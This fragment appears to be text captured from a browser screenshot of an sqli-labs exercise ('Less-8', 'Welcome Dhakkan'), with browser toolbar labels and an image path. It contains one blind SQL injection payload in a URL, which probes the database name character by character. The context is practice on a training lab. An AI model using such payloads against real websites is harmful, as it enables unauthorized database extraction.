 http://119.45.55.187/Less-8/?id=1' and left((select database()),1)<'m'--+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan